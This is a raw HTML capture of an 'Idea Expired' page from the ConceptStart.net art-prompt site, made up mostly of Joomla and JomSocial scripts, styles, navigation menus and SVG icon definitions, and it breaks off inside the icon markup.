

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.conceptstart.net/idea-expired
body_size: 26237
content:
<!DOCTYPE HTML>
<html prefix="og: http://ogp.me/ns#" lang="en-gb" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"salmon"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.conceptstart.net/idea-expired" />
	<meta name="keywords" content="Art Prompts, Art Prompt, Concept Art Brief, idea generator, concept generator, ideas, brief generator, concept artist, illustration, inspiration, random, art,  art block, anti-art block, art studies" />
	<meta name="author" content="Mark Button" />
	<meta name="description" content="ConceptStart prevents Art Block with unique Art Prompts to inspire IdeasGreat Concept Art to Art Studies" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Idea Expired</title>
	<link href="/templates/yoo_peak/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.8.0" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net//modules/mod_lastbriefs/brief.css?tn=011052" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/css/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/css/owl.theme.default.css" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/lightbox/lightbox.min.css" rel="stylesheet" type="text/css" />
	<link href="https://netdna.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/vendors/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/release/css/override.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/templates/jomsocial/assets/css/style.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c4a09520eb14842763f3af91d4f0f13d","system.paths":{"root":"","base":""},"com_community":{"base_url":"https:\/\/www.conceptstart.net\/","assets_url":"\/components\/com_community\/assets\/","script_url":"\/components\/com_community\/assets\/_release\/js\/","client":"site","joms_emo":{"smile":[":)",":-)",":smile:"],"grin":[":D",":grin:"],"beaming":["^^",":beaming:"],"squinting":["xD",":squinting:"],"star":[":star:"],"heart":["&lt;3",":heart:","<3"],"love":[":love:"],"kiss":[":-*",":kiss:"],"wink":[";)",":wink:"],"tongue":[":p",":P",":tongue:"],"stongue":["xP",":stongue:"],"cool":["B)","B-)",":cool:"],"hug":[":hug:"],"money":["$-D","$-)","$-P",":money:"],"poop":[":poop:"],"evil":["&gt;:)",":evil:","&gt;:D",">:D"],"joy":[":joy:",":lmao:"],"rofl":[":rofl:"],"sweat":["^^!",":sweat:"],"confused":[":?",":confused:"],"flushed":[":flushed:"],"hmm":["-_-",":hmm:"],"neutral":[":|",":neutral:"],"shock":[":o",":O",":shock:"],"sleep":[":sleep:"],"think":[":think:"],"sexy":[":sexy:"],"whut":[":whut:",":what:"],"unamused":[":unamused:"],"zipper":[":zipper:"],"sad":[":(",":sad:"],"tired":["x-(","x(",":tired:"],"worried":[":-s",":worried:"],"angry":["&gt;:(",":angry:"],"pouting":[":pouting:"],"dizzy":[":dizzy:"],"fear":[":fear:"],"fearful":[":fearful:"],"cry":["T_T","T.T",":cry:"],"ill":[":ill:"],"sneezing":[":sneezing:"],"cold":[":cold:"]},"enablereaction":true,"joms_reaction":[{"id":1,"name":"like","text":"Like"},{"id":2,"name":"love","text":"Love"},{"id":3,"name":"haha","text":"Haha"},{"id":4,"name":"wow","text":"Wow"},{"id":5,"name":"sad","text":"Sad"},{"id":6,"name":"angry","text":"Angry"}],"layouts":{"stream.reaction":"<div class=\"joms-reactions\">\n\t<ul class=\"joms-reactions__list\">\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-like\"\n\t\t\t\t\tdata-react-id=\"1\"\n\t\t\t\t\tdata-name=\"like\"\n\t\t\t\t\tdata-text=\"Like\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Like<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-love\"\n\t\t\t\t\tdata-react-id=\"2\"\n\t\t\t\t\tdata-name=\"love\"\n\t\t\t\t\tdata-text=\"Love\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Love<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-haha\"\n\t\t\t\t\tdata-react-id=\"3\"\n\t\t\t\t\tdata-name=\"haha\"\n\t\t\t\t\tdata-text=\"Haha\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Haha<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-wow\"\n\t\t\t\t\tdata-react-id=\"4\"\n\t\t\t\t\tdata-name=\"wow\"\n\t\t\t\t\tdata-text=\"Wow\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Wow<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-sad\"\n\t\t\t\t\tdata-react-id=\"5\"\n\t\t\t\t\tdata-name=\"sad\"\n\t\t\t\t\tdata-text=\"Sad\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Sad<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-angry\"\n\t\t\t\t\tdata-react-id=\"6\"\n\t\t\t\t\tdata-name=\"angry\"\n\t\t\t\t\tdata-text=\"Angry\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Angry<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t<\/ul>\n<\/div>"},"translations":{"COM_COMMUNITY_PHOTO_DONE_TAGGING":"Done tagging","COM_COMMUNITY_SEARCH":"Search","COM_COMMUNITY_NO_COMMENTS_YET":"No comments yet.","COM_COMMUNITY_NO_LIKES_YET":"No comments yet.","COM_COMMUNITY_SELECT_ALL":"Select All","COM_COMMUNITY_UNSELECT_ALL":"Unselect All","COM_COMMUNITY_SHOW_MORE":"Show more","COM_COMMUNITY_SHOW_LESS":"Show less","COM_COMMUNITY_FILES_LOAD_MORE":"Load More Files","COM_COMMUNITY_INVITE_LOAD_MORE":"Load More Friends","COM_COMMUNITY_PRIVACY_PUBLIC":"Public","COM_COMMUNITY_PRIVACY_SITE_MEMBERS":"Site Members","COM_COMMUNITY_PRIVACY_FRIENDS":"Friends","COM_COMMUNITY_PRIVACY_ME":"Only Me","COM_COMMUNITY_MOVE_TO_ANOTHER_ALBUM":"Move to another album","COM_COMMUNITY_POPUP_LOADING":"Loading...","COM_COMMUNITY_CLOSE_BUTTON":"Close","COM_COMMUNITY_SELECT_FILE":"Select file","COM_COMMUNITY_AUTHENTICATION_KEY":"Authentication key","COM_COMMUNITY_NEXT":"Next","COM_COMMUNITY_SKIP_BUTTON":"Skip","COM_COMMUNITY_AUTHENTICATION_KEY_LABEL":"Insert your two-factor authentication key","COM_COMMUNITY_NO_RESULT_FOUND":"No result found.","COM_COMMUNITY_OF":"of","COM_COMMUNITY_EDITING_GROUP":"COM_COMMUNITY_EDITING_GROUP","COM_COMMUNITY_CHANGE_GROUP_OWNER":"COM_COMMUNITY_CHANGE_GROUP_OWNER","COM_COMMUNITY_CONFIGURATION_IMPORT_GROUPS":"COM_COMMUNITY_CONFIGURATION_IMPORT_GROUPS","COM_COMMUNITY_CONFIGURATION_IMPORT_USERS":"COM_COMMUNITY_CONFIGURATION_IMPORT_USERS","COM_COMMUNITY_EDITING_PHOTO":"COM_COMMUNITY_EDITING_PHOTO","COM_COMMUNITY_VIEW_PHOTO":"COM_COMMUNITY_VIEW_PHOTO","COM_COMMUNITY_EDITING_VIDEO":"COM_COMMUNITY_EDITING_VIDEO","COM_COMMUNITY_VIEW_VIDEO":"COM_COMMUNITY_VIEW_VIDEO","COM_COMMUNITY_SHOW_PREVIOUS_COMMENTS":"Show previous comments","COM_COMMUNITY_FILES_DELETE_CONFIRM":"Are you sure you want to delete this file?","COM_COMMUNITY_MESSAGE":"Message","COM_COMMUNITY_PENDING_INVITATION":"COM_COMMUNITY_PENDING_INVITATION","COM_COMMUNITY_ARE_YOU_SURE_YOU_WANT_TO_DELETE_THIS_COMMENT":"Are you sure you want to delete this comment?","COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_LEAVE_THIS_CONVERSATION":"Are you sure to leave this conversation?","COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_DELETE_THIS_MESSAGE":"Are you sure to delete this message?","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION":"Name of this conversation","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_NOT_BE_EMPTY":"Name of conversation should not be empty","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_BE_LESS_THAN_250_CHARACTERS":"Name of conversation should be less than 250 characters","COM_COMMUNITY_APPS_LIST_ADDED":"Added","COM_COMMUNITY_CANNOT_EDIT_COMMENT_ERROR":"Comment cannot be empty.","COM_COMMUNITY_CLOSE_BUTTON_TITLE":"Close (Esc)","wysiwyg":{"viewHTML":"View HTML","bold":"Bold","italic":"Italic","underline":"Underline","orderedList":"Ordered list","unorderedList":"Unordered list","link":"Link","createLink":"Insert link","unlink":"Remove link","image":"Image","insertImage":"Insert image","description":"Description","title":"Title","text":"Text","submit":"Confirm","reset":"Cancel","target":"Target","upload":"Upload","file":"File"},"date":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"]}},"chat_enablereadstatus":"0","chat_pooling_time_active":"30","chat_pooling_time_inactive":"30","chat_show_timestamp":"1","chat_base_uri":"https:\/\/www.conceptstart.net\/","chat_uri":"\/art-community\/chat","chat_time_format":"g:i A","chat_template_notification_item":"<li class=\"joms-popover--toolbar-chat-item {{= +data.seen ? '' : 'unread' }} joms-js-chat-notif joms-js-chat-notif-{{= data.chat_id }}\"\n        data-chat-id=\"{{= data.chat_id }}\" style=\"cursor:pointer\">\n    <div class=\"joms-popover__avatar\">\n        <div class=\"joms-avatar\">\n            <img src=\"{{= data.thumb }}\" alt=\"avatar\">\n        <\/div>\n    <\/div>\n    <div class=\"joms-popover__content\">\n        <a href=\"javascript:\">{{= data.name }}<\/a>\n        <small data-timestamp=\"{{= data.timestamp }}\" data-elapsed>{{= data.time }}<\/small>\n    <\/div>\n<\/li>\n","chat_text_and":"and","chat_recall":"5","message_sidebar_softlimit":15}}</script>
	<script src="/media/jui/js/jquery.min.js?e941617061e442efefba460c84594542" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e941617061e442efefba460c84594542" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e941617061e442efefba460c84594542" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.8.0&amp;sitepath=/" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/js/owl.carousel.min.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/lightbox/lightbox.min.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="/media/system/js/core.js?e941617061e442efefba460c84594542" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="/components/com_community/assets/vendors/toolkit.min.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="/components/com_community/assets/source/js/utils/observer.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="/components/com_community/assets/release/js/loader.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="/components/com_community/assets/vendors/libs.min.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="/components/com_community/assets/chat/chat.min.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="/media/widgetkit/uikit2-c5bb848d.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-2ba25b75.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
	<script type="700d341d4736f44b867df0e2-text/javascript">
jQuery(document).ready(function(){
                            jQuery.ajax({
                                url:'https://www.conceptstart.net/index.php?option=com_dropfiles&task=googledrive.googlesync'
                            }).done(function( data ) {
                                jQuery.ajax({
                                    url:'https://www.conceptstart.net/index.php?option=com_dropfiles&task=frontgoogle.index'
                                });
                            });
                        });(function($) {

		$(function(){

			

			jQuery("#rsck2-759").owlCarousel({

				

				items 					: 1,

				margin					: 10,

				loop					: false,

				center					: false,

				mouseDrag 				: true,

				touchDrag 				: true,

				pullDrag 				: true,

				freeDrag 				: false,

				stagePadding			: 0,

				merge					: false,

				mergeFit				: true,

				autoWidth				: false,

				startPosition			: 0,

				URLhashListener			: false,

				nav						: true,

				rewind					: false,

				navText					: ["<i class=\"fa fa-caret-left\"></i>","<i class=\"fa fa-caret-right\"></i>"],

				navElement				: "div",

				slideBy					: 1,

				dots					: false,

				dotsEach				: false,

				dotData					: false,

				lazyLoad				: false,

				lazyContent				: false,

				autoplay				: true,

				autoplayTimeout			: 7500,						

				autoplayHoverPause		: true,

				smartSpeed				: 100,

				autoplaySpeed			: 500,

				navSpeed				: 500,

				dotsSpeed				: 500,

				dragEndSpeed			: 500,

				callbacks				: true,

				responsive				: {				

						130	:{

							items: 1

						},

						160	:{

							items: 1

						},

						320	:{

							items: 1

						},

						800	:{

							items: 3

						}

},

				responsiveRefreshRate	: 200,

				responsiveBaseElement	: window,

				video					: false,

				videoHeight				: false,

				videoWidth				: false,

				animateOut				: false,

				animateIn				: false,

				fallbackEasing			: "swing",

				info					: false,

				nestedItemSelector		: false,

				itemElement				: "div",

				stageElement			: "div",

				navContainer			: false,

				dotsContainer			: false,

				rtl						: false,

				refreshClass			: "owl-refresh",

				loadingClass			: "owl-loading",

				loadedClass				: "owl-loaded",

				rtlClass				: "owl-rtl",

				dragClass				: "owl-drag",

				grabClass				: "owl-grab",

				stageClass				: "owl-stage",

				stageOuterClass			: "owl-stage-outer",

				navContainerClass		: "owl-nav",

				controlsClass			: "owl-controls",

				dotClass				: "owl-dot",

				dotsClass				: "owl-dots",

				autoHeight				: false,

				autoHeightClass			: "owl-height",

				responsiveClass			: false

				

			});

			

		})

	})(jQuery);joms_base_url = 'https://www.conceptstart.net/';joms_assets_url = '/components/com_community/assets/';joms_script_url = '/components/com_community/assets/_release/js/';joms_my_id = 0;joms_user_id = 0;grecaptcha.ready(function() { grecaptcha.execute("6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m", {action:'homepage'});});
	</script>
	<script type="700d341d4736f44b867df0e2-text/javascript">
                /*<![CDATA[*/
                    var jax_live_site = 'https://www.conceptstart.net/index.php';
                    var jax_token_var='c4a09520eb14842763f3af91d4f0f13d';
                /*]]>*/
                </script><script type="700d341d4736f44b867df0e2-text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>
	<meta property="og:url" content="http://www.conceptstart.net" />
	<meta property="og:title" content="Instant Art Ideas and Inspiration" />
	<meta property="og:site_name" content="ConceptStart.net" />
	<meta property="og:type" content="website" />
	<meta property="og:description" content="A Concept Art Brief and Idea Generator to prompt and inspire Amatuer and Professional Artists." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:image" content="http://www.conceptstart.net/images/art-idea-generator.jpg" />
	<meta property="og:image:type" content="image/jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="fb:app_id" content="1228283843912157" />

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_peak/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_peak/styles/salmon/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_peak/styles/salmon/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_peak/css/custom.css">
<link rel="stylesheet" href="/templates/yoo_peak/css/jquery.mCustomScrollbar.css">
<script src="/templates/yoo_peak/warp/vendor/uikit/js/uikit.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
<script src="/templates/yoo_peak/warp/vendor/uikit/js/components/autocomplete.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
<script src="/templates/yoo_peak/warp/vendor/uikit/js/components/search.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
<script src="/templates/yoo_peak/js/verticalDropdown.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
<script src="/templates/yoo_peak/warp/js/social.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
<script src="/templates/yoo_peak/js/theme.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
<script src="/templates/yoo_peak/js/snap.svg-min.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
<script src="/templates/yoo_peak/js/jquery.mCustomScrollbar.concat.min.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
<script src="/templates/yoo_peak/js/submenu.js" type="700d341d4736f44b867df0e2-text/javascript"></script>
</head>

<body class="tm-isblog com_content article ">
<div class="">
    
    <div class="tm-page">

        <div class="tm-topbar">
                <div class="uk-float-left">
            <div class="topbar-leftmenu uk-float-right">
                <a href="javascript:;" class="topbar-leftmenu-btn"></a>
                <div class="topbar-leftmenu-container">
                    <div class="  mobile"><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/" title="Home" class=" homepage"><img src="/images/home-icon-8-bit.png" alt="Home" width="50" height="50"/><span class="image-title">Home</span></a></li><li><a href="/membership"><img src="/images/membership-join.png" alt="Membership" width="50" height="50"/><span class="image-title">Membership</span></a></li><li><a href="/art-prompts" title="Ideas"><img src="/images/ai-art-prompt-icon.png" alt="Ideas" width="50" height="50"/><span class="image-title">Ideas</span></a></li><li><a href="/online-art-training"><img src="/images/art-training-2.png" alt="Art Training" width="50" height="50"/><span class="image-title">Art Training</span></a></li><li><a href="/blog"><img src="/images/art-prompt-information.png" alt="Art Blog" width="50" height="50"/><span class="image-title">Art Blog</span></a></li><li><a href="https://www.conceptstart.net/art-resource"><img src="/images/art-resource.png" alt="Resource" width="50" height="50"/><span class="image-title">Resource</span></a></li></ul></div>                </div>
            </div>
        </div>
                <div class="uk-float-left">
                        <a class="tm-toopbar-logo" href="https://www.conceptstart.net"><div class="">
	<p><img src="/images/conceptstart-logo .png" alt="art-prompts-ideas-logo" width="227" height="47" /></p></div></a>
                
                        <nav class="tm-toopbar-nav">
                <div class=""><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/" title="Home" class=" homepage"><img src="/images/home-icon-8-bit.png" alt="Home" width="50" height="50"/><span class="image-title">Home</span></a></li><li><a href="/membership"><img src="/images/membership-join.png" alt="Membership" width="50" height="50"/><span class="image-title">Membership</span></a></li><li><a href="/art-prompts" title="Ideas"><img src="/images/ai-art-prompt-icon.png" alt="Ideas" width="50" height="50"/><span class="image-title">Ideas</span></a></li><li><a href="/online-art-training"><img src="/images/art-training-2.png" alt="Art Training" width="50" height="50"/><span class="image-title">Art Training</span></a></li><li><a href="/blog"><img src="/images/art-prompt-information.png" alt="Art Blog" width="50" height="50"/><span class="image-title">Art Blog</span></a></li><li><a href="https://www.conceptstart.net/art-resource"><img src="/images/art-resource.png" alt="Resource" width="50" height="50"/><span class="image-title">Resource</span></a></li></ul></div>            </nav>
                    </div>
                    <div class="topbar-rightmenu uk-float-right">
                <a href="javascript:;" class="topbar-rightmenu-btn"></a>
                <div class="topbar-rightmenu-container">
                    <div class="">
	<table style="width: 100%;" border="0" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr>
<td style="text-align: center;"><a title="YouTube" href="https://www.youtube.com/@istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/youtube-channel-2.png" alt="youtube-channel-1" /></a></td>
<td style="text-align: center;"><a title="Facebook Page" href="https://www.facebook.com/istartxio" target="_blank" rel="noopener noreferrer"><img src="/images/icons/fb-2.png" alt="fb-2" /></a></td>
<td style="text-align: center;"><a title="Twitter Account" href="https://twitter.com/istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/tw-2.png" alt="tw-1" /></a></td>
<td style="text-align: center;"><a title="Instagram" href="https://instagram.com/istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/insta-2.png" alt="insta-1" /></a></td>
</tr>
</tbody>
</table></div>
<div class="  moduletable"><h3 class="uk-panel-title">Some useful links</h3><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/help">About Conceptstart.net</a></li><li><a href="https://www.conceptstart.net/body-kun-character-pose-reference">Body Kun Character Pose Archive</a></li><li><a href="https://www.conceptstart.net/art-prompts">List of Art Prompts</a></li><li><a href="https://www.conceptstart.net/art-prompt-ideas-quick-list">Art Prompts Quick View</a></li><li><a href="https://www.conceptstart.net/art-resource/downloads">Art Resource Downloads</a></li><li><a href="https://www.conceptstart.net/art-tutorials">Drawing Basics Tutorials</a></li><li><a href="/memberships">View ALL Membership Packages</a></li><li><a href="https://odysee.com/$/invite/@conceptstart:2">Watch Tutorials on Odysee</a></li><li><a href="/help#contact">Contact Developer</a></li></ul></div>                </div>
            </div>
                <div class="uk-float-right">
            <div class="  bar-desktop-container"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="498" height="144" viewBox="0 0 498 144" class="joms-hide">
<defs>
<g id="joms-icon-home">
	<path class="path1" d="M16 9.226l-8-6.21-8 6.21v-2.532l8-6.21 8 6.21zM14 9v6h-4v-4h-4v4h-4v-6l6-4.5z"></path>
</g>
<g id="joms-icon-newspaper">
	<path class="path1" d="M14 4v-2h-14v11c0 0.552 0.448 1 1 1h13.5c0.828 0 1.5-0.672 1.5-1.5v-8.5h-2zM13 13h-12v-10h12v10zM2 5h10v1h-10zM8 7h4v1h-4zM8 9h4v1h-4zM8 11h3v1h-3zM2 7h5v5h-5z"></path>
</g>
<g id="joms-icon-pencil">
	<path class="path1" d="M13.5 0c1.381 0 2.5 1.119 2.5 2.5 0 0.563-0.186 1.082-0.5 1.5l-1 1-3.5-3.5 1-1c0.418-0.314 0.937-0.5 1.5-0.5zM1 11.5l-1 4.5 4.5-1 9.25-9.25-3.5-3.5-9.25 9.25zM11.181 5.681l-7 7-0.862-0.862 7-7 0.862 0.862z"></path>
</g>
<g id="joms-icon-image">
	<path class="path1" d="M0 2v13h16v-13h-16zM15 14h-14v-11h14v11zM11 5.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM14 13h-12l3-8 4 5 2-1.5z"></path>
</g>
<g id="joms-icon-images">
	<path class="path1" d="M2 4v10h14v-10h-14zM15 12.333l-2-3.333-2.267 1.889-1.733-2.889-6 5v-8h12v7.333zM4 7.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM14 2h-14v10h1v-9h13z"></path>
</g>
<g id="joms-icon-camera">
	<path class="path1" d="M4.75 9.5c0 1.795 1.455 3.25 3.25 3.25s3.25-1.455 3.25-3.25-1.455-3.25-3.25-3.25-3.25 1.455-3.25 3.25zM15 4h-3.5c-0.25-1-0.5-2-1.5-2h-4c-1 0-1.25 1-1.5 2h-3.5c-0.55 0-1 0.45-1 1v9c0 0.55 0.45 1 1 1h14c0.55 0 1-0.45 1-1v-9c0-0.55-0.45-1-1-1zM8 13.938c-2.451 0-4.438-1.987-4.438-4.438 0-2.451 1.987-4.438 4.438-4.438 2.451 0 4.438 1.987 4.438 4.438 0 2.451-1.987 4.438-4.438 4.438zM15 7h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-play">
	<path class="path1" d="M15.331 2.502c-2.244-0.323-4.724-0.502-7.331-0.502-2.607 0-5.087 0.179-7.331 0.502-0.43 1.683-0.669 3.543-0.669 5.498 0 1.955 0.239 3.815 0.669 5.498 2.244 0.323 4.724 0.502 7.331 0.502 2.607 0 5.087-0.179 7.331-0.502 0.43-1.683 0.669-3.543 0.669-5.498 0-1.955-0.239-3.815-0.669-5.498zM6 11v-6l5 3-5 3z"></path>
</g>
<g id="joms-icon-film">
	<path class="path1" d="M0 2v12h16v-12h-16zM3 13h-2v-2h2v2zM3 9h-2v-2h2v2zM3 5h-2v-2h2v2zM12 13h-8v-10h8v10zM15 13h-2v-2h2v2zM15 9h-2v-2h2v2zM15 5h-2v-2h2v2zM6 5v6l4-3z"></path>
</g>
<g id="joms-icon-camera2">
	<path class="path1" d="M6 4.5c0-1.381 1.119-2.5 2.5-2.5s2.5 1.119 2.5 2.5c0 1.381-1.119 2.5-2.5 2.5-1.381 0-2.5-1.119-2.5-2.5zM0 4.5c0-1.381 1.119-2.5 2.5-2.5s2.5 1.119 2.5 2.5c0 1.381-1.119 2.5-2.5 2.5-1.381 0-2.5-1.119-2.5-2.5zM12 9.5v-1.5c0-0.55-0.45-1-1-1h-10c-0.55 0-1 0.45-1 1v5c0 0.55 0.45 1 1 1h10c0.55 0 1-0.45 1-1v-1.5l4 2.5v-7l-4 2.5zM10 12h-8v-3h8v3z"></path>
</g>
<g id="joms-icon-bullhorn">
